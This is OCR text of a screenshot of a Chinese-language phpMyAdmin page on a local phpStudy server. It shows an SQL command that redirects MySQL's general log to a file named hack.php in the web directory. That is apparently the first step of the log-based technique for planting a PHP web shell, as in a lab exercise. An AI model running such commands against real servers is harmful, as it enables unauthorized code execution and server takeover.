 192.168.1.135 / localhost | phpMy
不安全
192.168.1.135/phpMyAdmin/index.php?target=server_sql.php&token=d1d690a646e25b06082f6b423b04fab5
点此搜索
phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
您的 SQL 语句已成功运行 ( 查询花费 0.0000 秒 )
SET GLOBAL general_log_file = 'C:\phpStudy\WWW\phpMyAdmin\hack.php'
[ 编辑 ] [ 创建 PHP 代码 ]
在服务器 "localhost" 运行 SQL 查询:
1 set global  general_log_file = 'C:\phpStudy\WWW\phpMyAdmin\hack.php'
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
执行